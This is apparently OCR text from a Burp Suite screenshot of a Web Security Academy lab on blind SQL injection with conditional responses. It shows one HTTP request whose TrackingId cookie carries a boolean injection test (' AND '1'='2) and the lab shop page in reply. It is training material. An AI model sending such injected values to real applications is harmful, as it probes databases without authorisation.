 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a2100c304f724d681f68e4f00f70066.web-security-acade
my.net
3 Cookie: TrackingId=h8AgqRGdim2PuewB' AND '1'='2;
session=0a5eGtzT0sBIrVTLBd1dPwlWbUsyzizy
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2100c304f724d681f68e4f00f70066.web-securi
ty-academy.net/login
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Corporate gifts Food & Drink Gifts
Lifestyle Tech gifts
Enter